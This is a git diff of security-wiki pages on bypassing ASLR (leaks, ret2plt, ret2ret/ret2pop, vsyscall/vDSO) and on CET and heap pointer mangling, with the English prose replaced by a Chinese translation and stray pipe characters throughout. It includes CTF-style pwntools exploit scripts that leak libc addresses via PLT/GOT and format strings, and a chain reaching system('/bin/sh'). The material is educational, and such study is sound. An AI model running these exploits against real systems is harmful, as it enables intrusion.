|
||||||
```c
|
```c
|
||||||
//clang -o aslr-testing aslr-testing.c -fno-stack-protector -Wno-format-security -no-pie
|
//clang -o aslr-testing aslr-testing.c -fno-stack-protector -Wno-format-security -no-pie
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
@ -156,31 +141,29 @@ while True:
|
|||||||
print(traceback.format_exc())
|
print(traceback.format_exc())
|
||||||
pass
|
pass
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1214).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1214).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Local Information (`/proc/[pid]/stat`)
|
### 本地信息 (`/proc/[pid]/stat`)
|
||||||
|
|
||||||
The file **`/proc/[pid]/stat`** of a process is always readable by everyone and it **contains interesting** information such as:
|
进程的文件 **`/proc/[pid]/stat`** 始终对所有人可读,并且 **包含有趣的** 信息,例如:
|
||||||
|
|
||||||
- **startcode** & **endcode**: Addresses above and below with the **TEXT** of the binary
|
- **startcode** & **endcode**: 二进制文件的 **TEXT** 上下的地址
|
||||||
- **startstack**: The address of the start of the **stack**
|
- **startstack**: **stack** 开始的地址
|
||||||
- **start_data** & **end_data**: Addresses above and below where the **BSS** is
|
- **start_data** & **end_data**: **BSS** 上下的地址
|
||||||
- **kstkesp** & **kstkeip**: Current **ESP** and **EIP** addresses
|
- **kstkesp** & **kstkeip**: 当前的 **ESP** 和 **EIP** 地址
|
||||||
- **arg_start** & **arg_end**: Addresses above and below where **cli arguments** are.
|
- **arg_start** & **arg_end**: **cli arguments** 上下的地址
|
||||||
- **env_start** &**env_end**: Addresses above and below where **env variables** are.
|
- **env_start** &**env_end**: **env variables** 上下的地址
|
||||||
|
|
||||||
Therefore, if the attacker is in the same computer as the binary being exploited and this binary doesn't expect the overflow from raw arguments, but from a different **input that can be crafted after reading this file**. It's possible for an attacker to **get some addresses from this file and construct offsets from them for the exploit**.
|
因此,如果攻击者与被利用的二进制文件在同一台计算机上,并且该二进制文件不期望来自原始参数的溢出,而是来自读取此文件后可以构造的不同 **输入**。攻击者可以 **从此文件中获取一些地址并从中构造偏移量以进行利用**。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> For more info about this file check [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) searching for `/proc/pid/stat`
|
> 有关此文件的更多信息,请查看 [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html),搜索 `/proc/pid/stat`
|
||||||
|
|
||||||
### Having a leak
|
### 拥有一个泄漏
|
||||||
|
|
||||||
- **The challenge is giving a leak**
|
- **挑战在于提供一个泄漏**
|
||||||
|
|
||||||
If you are given a leak (easy CTF challenges), you can calculate offsets from it (supposing for example that you know the exact libc version that is used in the system you are exploiting). This example exploit is extract from the [**example from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (check that page for more details):
|
|
||||||
|
|
||||||
|
如果你得到了一个泄漏(简单的 CTF 挑战),你可以从中计算偏移量(假设例如你知道你正在利用的系统中使用的确切 libc 版本)。这个示例利用提取自 [**这里的示例**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak)(查看该页面以获取更多详细信息):
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -205,19 +188,17 @@ p.sendline(payload)
|
|||||||
|
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
- **ret2plt**
|
- **ret2plt**
|
||||||
|
|
||||||
Abusing a buffer overflow it would be possible to exploit a **ret2plt** to exfiltrate an address of a function from the libc. Check:
|
通过利用缓冲区溢出,可以利用 **ret2plt** 来提取 libc 中一个函数的地址。检查:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
ret2plt.md
|
ret2plt.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **Format Strings Arbitrary Read**
|
- **格式字符串任意读取**
|
||||||
|
|
||||||
Just like in ret2plt, if you have an arbitrary read via a format strings vulnerability it's possible to exfiltrate te address of a **libc function** from the GOT. The following [**example is from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
|
||||||
|
|
||||||
|
就像在 ret2plt 中一样,如果通过格式字符串漏洞有任意读取的能力,可以从 GOT 中提取 **libc 函数** 的地址。以下 [**示例来自这里**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||||
```python
|
```python
|
||||||
payload = p32(elf.got['puts']) # p64() if 64-bit
|
payload = p32(elf.got['puts']) # p64() if 64-bit
|
||||||
payload += b'|'
|
payload += b'|'
|
||||||
@ -228,8 +209,7 @@ payload += b'%3$s' # The third parameter points at the start of the
|
|||||||
payload = payload.ljust(40, b'A') # 40 is the offset until you're overwriting the instruction pointer
|
payload = payload.ljust(40, b'A') # 40 is the offset until you're overwriting the instruction pointer
|
||||||
payload += p32(elf.symbols['main'])
|
payload += p32(elf.symbols['main'])
|
||||||
```
|
```
|
||||||
|
您可以在以下位置找到有关格式字符串任意读取的更多信息:
|
||||||
You can find more info about Format Strings arbitrary read in:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../format-strings/
|
../../format-strings/
|
||||||
@ -237,7 +217,7 @@ You can find more info about Format Strings arbitrary read in:
|
|||||||
|
|
||||||
### Ret2ret & Ret2pop
|
### Ret2ret & Ret2pop
|
||||||
|
|
||||||
Try to bypass ASLR abusing addresses inside the stack:
|
尝试通过利用栈中的地址来绕过 ASLR:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
ret2ret.md
|
ret2ret.md
|
||||||
@ -245,13 +225,12 @@ ret2ret.md
|
|||||||
|
|
||||||
### vsyscall
|
### vsyscall
|
||||||
|
|
||||||
The **`vsyscall`** mechanism serves to enhance performance by allowing certain system calls to be executed in user space, although they are fundamentally part of the kernel. The critical advantage of **vsyscalls** lies in their **fixed addresses**, which are not subject to **ASLR** (Address Space Layout Randomization). This fixed nature means that attackers do not require an information leak vulnerability to determine their addresses and use them in an exploit.\
|
**`vsyscall`** 机制通过允许某些系统调用在用户空间中执行来提高性能,尽管它们本质上是内核的一部分。**vsyscalls** 的关键优势在于它们的 **固定地址**,这些地址不受 **ASLR**(地址空间布局随机化)的影响。这种固定特性意味着攻击者不需要信息泄漏漏洞来确定它们的地址并在利用中使用它们。\
|
||||||
However, no super interesting gadgets will be find here (although for example it's possible to get a `ret;` equivalent)
|
然而,这里不会找到超级有趣的小工具(尽管例如可以获得 `ret;` 等效物)
|
||||||
|
|
||||||
(The following example and code is [**from this writeup**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
(以下示例和代码来自 [**此写作**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
||||||
|
|
||||||
For instance, an attacker might use the address `0xffffffffff600800` within an exploit. While attempting to jump directly to a `ret` instruction might lead to instability or crashes after executing a couple of gadgets, jumping to the start of a `syscall` provided by the **vsyscall** section can prove successful. By carefully placing a **ROP** gadget that leads execution to this **vsyscall** address, an attacker can achieve code execution without needing to bypass **ASLR** for this part of the exploit.
|
|
||||||
|
|
||||||
|
例如,攻击者可能在利用中使用地址 `0xffffffffff600800`。虽然尝试直接跳转到 `ret` 指令可能会导致不稳定或在执行几个小工具后崩溃,但跳转到 **vsyscall** 部分提供的 `syscall` 开始可以证明是成功的。通过仔细放置一个 **ROP** 小工具,将执行引导到这个 **vsyscall** 地址,攻击者可以在不需要绕过 **ASLR** 的情况下实现代码执行。
|
||||||
```
|
```
|
||||||
ef➤ vmmap
|
ef➤ vmmap
|
||||||
Start End Offset Perm Path
|
Start End Offset Perm Path
|
||||||
@ -292,10 +271,9 @@ gef➤ x/4i 0xffffffffff600800
|
|||||||
0xffffffffff600809: ret
|
0xffffffffff600809: ret
|
||||||
0xffffffffff60080a: int3
|
0xffffffffff60080a: int3
|
||||||
```
|
```
|
||||||
|
|
||||||
### vDSO
|
### vDSO
|
||||||
|
|
||||||
Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized. For more info check:
|
因此,请注意,如果内核使用 CONFIG_COMPAT_VDSO 编译,则可能通过 **利用 vdso 绕过 ASLR**,因为 vdso 地址不会被随机化。有关更多信息,请查看:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../rop-return-oriented-programing/ret2vdso.md
|
../../rop-return-oriented-programing/ret2vdso.md
|
||||||
|
|||||||
@ -2,12 +2,11 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
The goal of this technique would be to **leak an address from a function from the PLT** to be able to bypass ASLR. This is because if, for example, you leak the address of the function `puts` from the libc, you can then **calculate where is the base of `libc`** and calculate offsets to access other functions such as **`system`**.
|
该技术的目标是**泄露来自PLT的函数地址**以绕过ASLR。这是因为,如果例如,你泄露了来自libc的函数`puts`的地址,你就可以**计算`libc`的基址**并计算偏移量以访问其他函数,如**`system`**。
|
||||||
|
|
||||||
This can be done with a `pwntools` payload such as ([**from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
|
||||||
|
|
||||||
|
这可以通过`pwntools`有效载荷完成,例如([**来自这里**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||||
```python
|
```python
|
||||||
# 32-bit ret2plt
|
# 32-bit ret2plt
|
||||||
payload = flat(
|
payload = flat(
|
||||||
@ -26,16 +25,14 @@ payload = flat(
|
|||||||
elf.symbols['main']
|
elf.symbols['main']
|
||||||
)
|
)
|
||||||
```
|
```
|
||||||
|
注意如何 **`puts`**(使用来自 PLT 的地址)被调用,地址位于 GOT(全局偏移表)中的 `puts`。这是因为在 `puts` 打印 `puts` 的 GOT 条目时,这个 **条目将包含 `puts` 在内存中的确切地址**。
|
||||||
|
|
||||||
Note how **`puts`** (using the address from the PLT) is called with the address of `puts` located in the GOT (Global Offset Table). This is because by the time `puts` prints the GOT entry of puts, this **entry will contain the exact address of `puts` in memory**.
|
还要注意如何在利用中使用 `main` 的地址,以便当 `puts` 结束其执行时,**二进制文件会再次调用 `main` 而不是退出**(因此泄露的地址将继续有效)。
|
||||||
|
|
||||||
Also note how the address of `main` is used in the exploit so when `puts` ends its execution, the **binary calls `main` again instead of exiting** (so the leaked address will continue to be valid).
|
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note how in order for this to work the **binary cannot be compiled with PIE** or you must have **found a leak to bypass PIE** in order to know the address of the PLT, GOT and main. Otherwise, you need to bypass PIE first.
|
> 注意,为了使这项工作,**二进制文件不能使用 PIE 编译**,或者您必须 **找到一个泄露以绕过 PIE**,以便知道 PLT、GOT 和 main 的地址。否则,您需要先绕过 PIE。
|
||||||
|
|
||||||
You can find a [**full example of this bypass here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). This was the final exploit from that **example**:
|
|
||||||
|
|
||||||
|
您可以在 [**此处找到此绕过的完整示例**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass)。这是该 **示例** 的最终利用:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -71,12 +68,11 @@ p.sendline(payload)
|
|||||||
|
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
## 其他示例与参考
|
||||||
## Other examples & References
|
|
||||||
|
|
||||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
- 64 位,启用 ASLR 但没有 PIE,第一步是填充溢出直到 canary 的字节 0x00,然后调用 puts 并泄露它。使用 canary 创建一个 ROP gadget 来调用 puts 以泄露 GOT 中 puts 的地址,然后再调用 `system('/bin/sh')` 的 ROP gadget。
|
||||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
- 64 位,启用 ASLR,没有 canary,主函数中的堆栈溢出来自子函数。ROP gadget 调用 puts 以泄露 GOT 中 puts 的地址,然后调用一个 gadget。
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,27 +4,27 @@
|
|||||||
|
|
||||||
## Ret2ret
|
## Ret2ret
|
||||||
|
|
||||||
The main **goal** of this technique is to try to **bypass ASLR by abusing an existing pointer in the stack**.
|
这个技术的主要**目标**是尝试**通过滥用栈中现有指针来绕过 ASLR**。
|
||||||
|
|
||||||
Basically, stack overflows are usually caused by strings, and **strings end with a null byte at the end** in memory. This allows to try to reduce the place pointed by na existing pointer already existing n the stack. So if the stack contained `0xbfffffdd`, this overflow could transform it into `0xbfffff00` (note the last zeroed byte).
|
基本上,栈溢出通常是由字符串引起的,而**字符串在内存中以一个空字节结尾**。这允许尝试减少由栈中现有指针指向的位置。因此,如果栈包含 `0xbfffffdd`,这个溢出可以将其转换为 `0xbfffff00`(注意最后一个零字节)。
|
||||||
|
|
||||||
If that address points to our shellcode in the stack, it's possible to make the flow reach that address by **adding addresses to the `ret` instruction** util this one is reached.
|
如果该地址指向我们在栈中的 shellcode,可以通过**向 `ret` 指令添加地址**使流程到达该地址,直到到达该地址。
|
||||||
|
|
||||||
Therefore the attack would be like this:
|
因此,攻击将是这样的:
|
||||||
|
|
||||||
- NOP sled
|
- NOP sled
|
||||||
- Shellcode
|
- Shellcode
|
||||||
- Overwrite the stack from the EIP with **addresses to `ret`** (RET sled)
|
- 从 EIP 覆盖栈,使用**指向 `ret` 的地址**(RET sled)
|
||||||
- 0x00 added by the string modifying an address from the stack making it point to the NOP sled
|
- 由字符串添加的 0x00 修改栈中的一个地址,使其指向 NOP sled
|
||||||
|
|
||||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) you can see an example of a vulnerable binary and [**in this one**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) the exploit.
|
通过[**这个链接**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c)你可以看到一个易受攻击的二进制文件,和[**这个链接**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c)中的利用。
|
||||||
|
|
||||||
## Ret2pop
|
## Ret2pop
|
||||||
|
|
||||||
In case you can find a **perfect pointer in the stack that you don't want to modify** (in `ret2ret` we changes the final lowest byte to `0x00`), you can perform the same `ret2ret` attack, but the **length of the RET sled must be shorted by 1** (so the final `0x00` overwrites the data just before the perfect pointer), and the **last** address of the RET sled must point to **`pop <reg>; ret`**.\
|
如果你能找到一个**完美的指针在栈中而不想修改**(在 `ret2ret` 中我们将最后一个最低字节更改为 `0x00`),你可以执行相同的 `ret2ret` 攻击,但**RET sled 的长度必须缩短 1**(因此最后的 `0x00` 覆盖完美指针之前的数据),并且**RET sled 的最后**地址必须指向**`pop <reg>; ret`**。\
|
||||||
This way, the **data before the perfect pointer will be removed** from the stack (this is the data affected by the `0x00`) and the **final `ret` will point to the perfect address** in the stack without any change.
|
这样,**完美指针之前的数据将从栈中移除**(这是受 `0x00` 影响的数据),并且**最终的 `ret` 将指向栈中的完美地址**而没有任何更改。
|
||||||
|
|
||||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) you can see an example of a vulnerable binary and [**in this one** ](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)the exploit.
|
通过[**这个链接**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c)你可以看到一个易受攻击的二进制文件,和[**这个链接**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)中的利用。
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
|
|||||||
@ -2,24 +2,24 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Control Flow Enforcement Technology (CET)
|
## 控制流强制技术 (CET)
|
||||||
|
|
||||||
**CET** is a security feature implemented at the hardware level, designed to thwart common control-flow hijacking attacks such as **Return-Oriented Programming (ROP)** and **Jump-Oriented Programming (JOP)**. These types of attacks manipulate the execution flow of a program to execute malicious code or to chain together pieces of benign code in a way that performs a malicious action.
|
**CET** 是一种在硬件级别实现的安全特性,旨在阻止常见的控制流劫持攻击,如 **返回导向编程 (ROP)** 和 **跳转导向编程 (JOP)**。这些类型的攻击操纵程序的执行流,以执行恶意代码或以某种方式将无害代码片段链接在一起,从而执行恶意操作。
|
||||||
|
|
||||||
CET introduces two main features: **Indirect Branch Tracking (IBT)** and **Shadow Stack**.
|
CET 引入了两个主要特性:**间接分支跟踪 (IBT)** 和 **影子栈**。
|
||||||
|
|
||||||
- **IBT** ensures that indirect jumps and calls are made to valid targets, which are marked explicitly as legal destinations for indirect branches. This is achieved through the use of a new instruction set that marks valid targets, thus preventing attackers from diverting the control flow to arbitrary locations.
|
- **IBT** 确保间接跳转和调用仅指向有效目标,这些目标被明确标记为间接分支的合法目的地。这是通过使用一组新的指令集来实现的,该指令集标记有效目标,从而防止攻击者将控制流转移到任意位置。
|
||||||
- **Shadow Stack** is a mechanism that provides integrity for return addresses. It keeps a secured, hidden copy of return addresses separate from the regular call stack. When a function returns, the return address is validated against the shadow stack, preventing attackers from overwriting return addresses on the stack to hijack the control flow.
|
- **影子栈** 是一种提供返回地址完整性的机制。它保持一个安全的、隐藏的返回地址副本,与常规调用栈分开。当函数返回时,返回地址会与影子栈进行验证,从而防止攻击者覆盖栈上的返回地址以劫持控制流。
|
||||||
|
|
||||||
## Shadow Stack
|
## 影子栈
|
||||||
|
|
||||||
The **shadow stack** is a **dedicated stack used solely for storing return addresses**. It works alongside the regular stack but is protected and hidden from normal program execution, making it difficult for attackers to tamper with. The primary goal of the shadow stack is to ensure that any modifications to return addresses on the conventional stack are detected before they can be used, effectively mitigating ROP attacks.
|
**影子栈** 是一个 **专门用于存储返回地址的栈**。它与常规栈一起工作,但受到保护并隐藏于正常程序执行之外,使攻击者难以篡改。影子栈的主要目标是确保对常规栈上返回地址的任何修改在使用之前都能被检测到,有效减轻 ROP 攻击。
|
||||||
|
|
||||||
## How CET and Shadow Stack Prevent Attacks
|
## CET 和影子栈如何防止攻击
|
||||||
|
|
||||||
**ROP and JOP attacks** rely on the ability to hijack the control flow of an application by leveraging vulnerabilities that allow them to overwrite pointers or return addresses on the stack. By directing the flow to sequences of existing code gadgets or return-oriented programming gadgets, attackers can execute arbitrary code.
|
**ROP 和 JOP 攻击** 依赖于劫持应用程序控制流的能力,利用允许它们覆盖栈上指针或返回地址的漏洞。通过将流引导到现有代码小工具或返回导向编程小工具的序列,攻击者可以执行任意代码。
|
||||||
|
|
||||||
- **CET's IBT** feature makes these attacks significantly harder by ensuring that indirect branches can only jump to addresses that have been explicitly marked as valid targets. This makes it impossible for attackers to execute arbitrary gadgets spread across the binary.
|
- **CET 的 IBT** 特性通过确保间接分支只能跳转到被明确标记为有效目标的地址,使这些攻击变得更加困难。这使得攻击者无法执行分散在二进制文件中的任意小工具。
|
||||||
- The **shadow stack**, on the other hand, ensures that even if an attacker can overwrite a return address on the normal stack, the **discrepancy will be detected** when comparing the corrupted address with the secure copy stored in the shadow stack upon returning from a function. If the addresses don't match, the program can terminate or take other security measures, preventing the attack from succeeding.
|
- 另一方面,**影子栈** 确保即使攻击者能够覆盖正常栈上的返回地址,在从函数返回时,与存储在影子栈中的安全副本进行比较时,**差异将被检测到**。如果地址不匹配,程序可以终止或采取其他安全措施,从而防止攻击成功。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,41 +4,41 @@
|
|||||||
|
|
||||||
## Chunk Alignment Enforcement
|
## Chunk Alignment Enforcement
|
||||||
|
|
||||||
**Malloc** allocates memory in **8-byte (32-bit) or 16-byte (64-bit) groupings**. This means the end of chunks in 32-bit systems should align with **0x8**, and in 64-bit systems with **0x0**. The security feature checks that each chunk **aligns correctly** at these specific locations before using a pointer from a bin.
|
**Malloc** 在 **8字节(32位)或16字节(64位)分组**中分配内存。这意味着在32位系统中,块的结束应与 **0x8** 对齐,而在64位系统中应与 **0x0** 对齐。安全特性检查每个块在使用来自 bin 的指针之前是否在这些特定位置 **正确对齐**。
|
||||||
|
|
||||||
### Security Benefits
|
### Security Benefits
|
||||||
|
|
||||||
The enforcement of chunk alignment in 64-bit systems significantly enhances Malloc's security by **limiting the placement of fake chunks to only 1 out of every 16 addresses**. This complicates exploitation efforts, especially in scenarios where the user has limited control over input values, making attacks more complex and harder to execute successfully.
|
在64位系统中强制块对齐显著增强了 Malloc 的安全性,通过 **将假块的放置限制为每16个地址中的1个**。这使得利用攻击变得更加复杂,尤其是在用户对输入值的控制有限的情况下,使攻击更复杂且更难成功执行。
|
||||||
|
|
||||||
- **Fastbin Attack on \_\_malloc_hook**
|
- **Fastbin Attack on \_\_malloc_hook**
|
||||||
|
|
||||||
The new alignment rules in Malloc also thwart a classic attack involving the `__malloc_hook`. Previously, attackers could manipulate chunk sizes to **overwrite this function pointer** and gain **code execution**. Now, the strict alignment requirement ensures that such manipulations are no longer viable, closing a common exploitation route and enhancing overall security.
|
Malloc 中的新对齐规则也阻止了涉及 `__malloc_hook` 的经典攻击。之前,攻击者可以操纵块大小以 **覆盖此函数指针** 并获得 **代码执行**。现在,严格的对齐要求确保此类操纵不再可行,关闭了一个常见的利用途径,增强了整体安全性。
|
||||||
|
|
||||||
## Pointer Mangling on fastbins and tcache
|
## Pointer Mangling on fastbins and tcache
|
||||||
|
|
||||||
**Pointer Mangling** is a security enhancement used to protect **fastbin and tcache Fd pointers** in memory management operations. This technique helps prevent certain types of memory exploit tactics, specifically those that do not require leaked memory information or that manipulate memory locations directly relative to known positions (relative **overwrites**).
|
**Pointer Mangling** 是一种安全增强,用于保护内存管理操作中的 **fastbin 和 tcache Fd 指针**。该技术有助于防止某些类型的内存利用战术,特别是那些不需要泄漏内存信息或直接相对于已知位置操纵内存位置(相对 **覆盖**)的战术。
|
||||||
|
|
||||||
The core of this technique is an obfuscation formula:
|
该技术的核心是一个混淆公式:
|
||||||
|
|
||||||
**`New_Ptr = (L >> 12) XOR P`**
|
**`New_Ptr = (L >> 12) XOR P`**
|
||||||
|
|
||||||
- **L** is the **Storage Location** of the pointer.
|
- **L** 是指针的 **存储位置**。
|
||||||
- **P** is the actual **fastbin/tcache Fd Pointer**.
|
- **P** 是实际的 **fastbin/tcache Fd 指针**。
|
||||||
|
|
||||||
The reason for the bitwise shift of the storage location (L) by 12 bits to the right before the XOR operation is critical. This manipulation addresses a vulnerability inherent in the deterministic nature of the least significant 12 bits of memory addresses, which are typically predictable due to system architecture constraints. By shifting the bits, the predictable portion is moved out of the equation, enhancing the randomness of the new, mangled pointer and thereby safeguarding against exploits that rely on the predictability of these bits.
|
在 XOR 操作之前将存储位置 (L) 向右移动12位的位移是关键。这种操纵解决了内存地址最低有效12位的确定性特性所固有的漏洞,这些位通常由于系统架构限制而可预测。通过移动位,预测部分被移出方程,从而增强了新混淆指针的随机性,从而保护免受依赖这些位可预测性的利用。
|
||||||
|
|
||||||
This mangled pointer leverages the existing randomness provided by **Address Space Layout Randomization (ASLR)**, which randomizes addresses used by programs to make it difficult for attackers to predict the memory layout of a process.
|
这个混淆指针利用了 **地址空间布局随机化(ASLR)** 提供的现有随机性,ASLR 随机化程序使用的地址,使攻击者难以预测进程的内存布局。
|
||||||
|
|
||||||
**Demangling** the pointer to retrieve the original address involves using the same XOR operation. Here, the mangled pointer is treated as P in the formula, and when XORed with the unchanged storage location (L), it results in the original pointer being revealed. This symmetry in mangling and demangling ensures that the system can efficiently encode and decode pointers without significant overhead, while substantially increasing security against attacks that manipulate memory pointers.
|
**Demangling** 指针以检索原始地址涉及使用相同的 XOR 操作。在这里,混淆指针被视为公式中的 P,当与未更改的存储位置 (L) 进行 XOR 时,结果是原始指针被揭示。这种混淆和解混淆的对称性确保系统能够高效地编码和解码指针,而不会产生显著的开销,同时大幅提高了对操纵内存指针攻击的安全性。
|
||||||
|
|
||||||
### Security Benefits
|
### Security Benefits
|
||||||
|
|
||||||
Pointer mangling aims to **prevent partial and full pointer overwrites in heap** management, a significant enhancement in security. This feature impacts exploit techniques in several ways:
|
指针混淆旨在 **防止堆管理中的部分和完整指针覆盖**,这是安全性的重要增强。此功能以多种方式影响利用技术:
|
||||||
|
|
||||||
1. **Prevention of Bye Byte Relative Overwrites**: Previously, attackers could change part of a pointer to **redirect heap chunks to different locations without knowing exact addresses**, a technique evident in the leakless **House of Roman** exploit. With pointer mangling, such relative overwrites **without a heap leak now require brute forcing**, drastically reducing their likelihood of success.
|
1. **防止字节相对覆盖**:之前,攻击者可以更改指针的一部分以 **在不知道确切地址的情况下将堆块重定向到不同位置**,这种技术在无泄漏的 **House of Roman** 利用中显而易见。通过指针混淆,此类相对覆盖 **在没有堆泄漏的情况下现在需要暴力破解**,大幅降低了成功的可能性。
|
||||||
2. **Increased Difficulty of Tcache Bin/Fastbin Attacks**: Common attacks that overwrite function pointers (like `__malloc_hook`) by manipulating fastbin or tcache entries are hindered. For example, an attack might involve leaking a LibC address, freeing a chunk into the tcache bin, and then overwriting the Fd pointer to redirect it to `__malloc_hook` for arbitrary code execution. With pointer mangling, these pointers must be correctly mangled, **necessitating a heap leak for accurate manipulation**, thereby elevating the exploitation barrier.
|
2. **增加 Tcache Bin/Fastbin 攻击的难度**:通过操纵 fastbin 或 tcache 条目来覆盖函数指针(如 `__malloc_hook`)的常见攻击受到阻碍。例如,一种攻击可能涉及泄漏 LibC 地址,将一个块释放到 tcache bin 中,然后覆盖 Fd 指针以将其重定向到 `__malloc_hook` 以进行任意代码执行。通过指针混淆,这些指针必须正确混淆,**需要堆泄漏以进行准确操纵**,从而提高了利用的门槛。
|
||||||
3. **Requirement for Heap Leaks in Non-Heap Locations**: Creating a fake chunk in non-heap areas (like the stack, .bss section, or PLT/GOT) now also **requires a heap leak** due to the need for pointer mangling. This extends the complexity of exploiting these areas, similar to the requirement for manipulating LibC addresses.
|
3. **在非堆位置需要堆泄漏**:在非堆区域(如栈、.bss 段或 PLT/GOT)创建假块现在也 **需要堆泄漏**,因为需要指针混淆。这增加了利用这些区域的复杂性,类似于操纵 LibC 地址的要求。
|
||||||
4. **Leaking Heap Addresses Becomes More Challenging**: Pointer mangling restricts the usefulness of Fd pointers in fastbin and tcache bins as sources for heap address leaks. However, pointers in unsorted, small, and large bins remain unmangled, thus still usable for leaking addresses. This shift pushes attackers to explore these bins for exploitable information, though some techniques may still allow for demangling pointers before a leak, albeit with constraints.
|
4. **泄漏堆地址变得更加困难**:指针混淆限制了 Fd 指针在 fastbin 和 tcache bins 中作为堆地址泄漏源的有效性。然而,未排序、小型和大型 bins 中的指针仍然未混淆,因此仍可用于泄漏地址。这一变化迫使攻击者探索这些 bins 以获取可利用的信息,尽管某些技术仍可能允许在泄漏之前解混淆指针,但有一定的限制。
|
||||||
|
|
||||||
### **Demangling Pointers with a Heap Leak**
|
### **Demangling Pointers with a Heap Leak**
|
||||||
|
|
||||||
@ -47,34 +47,34 @@ Pointer mangling aims to **prevent partial and full pointer overwrites in heap**
|
|||||||
|
|
||||||
### Algorithm Overview
|
### Algorithm Overview
|
||||||
|
|
||||||
The formula used for mangling and demangling pointers is: 
|
用于混淆和解混淆指针的公式是: 
|
||||||
|
|
||||||
**`New_Ptr = (L >> 12) XOR P`**
|
**`New_Ptr = (L >> 12) XOR P`**
|
||||||
|
|
||||||
Where **L** is the storage location and **P** is the Fd pointer. When **L** is shifted right by 12 bits, it exposes the most significant bits of **P**, due to the nature of **XOR**, which outputs 0 when bits are XORed with themselves.
|
